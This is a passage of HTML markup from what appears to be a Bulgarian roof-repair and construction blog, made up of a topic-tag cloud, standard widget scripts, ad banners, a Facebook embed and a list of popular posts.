<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F'>
пречиствателна станция
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B1%D0%B0'>
продажба
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
проект на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Проектиране на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
пчелна пита
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B0%D0%B7%D0%B1%D0%B8%D0%B2%D0%B0'>
Разбива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Ремон на покриви
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%92%D0%B8%D0%9A'>
Ремонт ВиК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
ремонт на апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B5'>
Ремонт на жилище
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
Ремонт на къща
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
ремонт на покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
ремонт на покриви София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F'>
ремонт на покривна конструкция
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонти на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ремонтиране на покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонтиране на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D0%BD%D0%B5'>
саниране
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
сглобяеми къщи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8'>
Септични резервоари
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BA%D0%B5%D0%BB%D0%B5'>
Скеле
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%92%D0%98%D0%9A'>
София ВИК
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
София Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B8%D0%BB%20%D0%B8%20%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BD%D0%B0'>
стил и здравина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BB'>
стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стоманен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%B8'>
строители
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8'>
Строителни материали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
Строителство
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8'>
събаряне на сгради
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
събаряне на сгради в София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BE%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
съвет за озавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%D0%B8%20%D0%B7%D0%B0%20%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
съвети за шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%B0%D1%81%D0%B8'>
тераси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
термоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A2%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B0'>
Тестомесачка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8'>
тестомесачки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
течна хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D1%8F%D1%89%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
течящ покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%20%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80'>
топ майтсор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
топлоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>
тръстика
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
тръстиков покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A3%D0%BE%D0%BA%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8'>
Уок тигани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%83%D1%80%D0%B5%D0%B4'>
уред
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5'>
фасадно скеле
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
фирма за покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%B0%D0%BC%D0%B0%D0%BB%D0%B8'>
Хамали
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%B1%D0%B8'>
Хоби
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%BB'>
Хол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%BE%D0%BB%D0%BD%D0%B8%20%D1%81%D0%B5%D0%BA%D1%86%D0%B8%D0%B8'>
холни секции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
ценообразуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
Циклене на паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D1%8F%D0%BB%D0%BE%D1%81%D1%82%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
цялостен ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%87%D0%B8%D1%81%D1%82%D0%B8'>
чисти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A7%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD'>
Чугунен тиган
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%B5%D1%81%D1%82%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B8'>
шест причини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B5'>
шпакловане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A8%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
Шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A9%D1%80%D0%B0%D0%BD%D0%B3%D0%BE%D0%B2%D0%B5'>
Щрангове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%8A%D0%B3%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
ъглови дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bbq'>
bbq
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/Blagoevgrad'>
Blagoevgrad
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bura'>
bura
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/featured'>
featured
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/g%20stroi'>
g stroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/GNP'>
GNP
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/gstroi'>
gstroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/IoT'>
IoT
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/nov%20pokriv'>
nov pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/ofis%20stolove'>
ofis stolove
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokriv'>
pokriv
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivi'>
pokrivi
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivni%20remonti'>
pokrivni remonti
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokrivi'>
remont na pokrivi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sabaryane%20na%20sgradi'>
sabaryane na sgradi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sedni'>
sedni
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO'>
SEO
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
SEO ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
SEO строителство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/VISEO'>
VISEO
</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<center><a href="https://W-SEO.com"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5MuQ-I-Ij82LDKTfimHWcb8_LDcOFIroVVJc5Dc-Xy6-i4yulUQySwRjspWwCSoFNeeVIwPK6iIfW9R9OXv_5S40iL8S8YXaGgRruJ99x39l-te5U-cHfMTTCsaPTzLx5OIY_xT-bBxO34sFD0T_JnPnTZjVC-y1Za1EiInxh60Zw48Jv-ZvqqET_A/s16000/%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20%D0%92%D0%98%D0%A1%D0%95%D0%9E.png" /></a></center>


<center><a href="https://www.gstroi.com/p/blog-page_89.html"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQXvxCsst0T9Ce9QSmHM1hPkquCfvsVDpIO2ERsHJyZREz3O-TgpsQyw5TkNCCtI2_099lbD4KNB2WOcgKCNHa43lGw9aqr8wBBDbB62OfRHzmF05KrVqJP1tiIhgEkC2VqZp_LcLKV_Y/s1600/ad4+%25281%2529.png" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Последвайте ни в Facebook
</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Stroi-Comerce-1747534602167387/" data-width="300" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Топ публикации</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>Какво да направите, ако плочките Ви в банята започнат да падат?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>Нови технологии и материали за покрива</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>Ремонт на покриви с ламарина</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
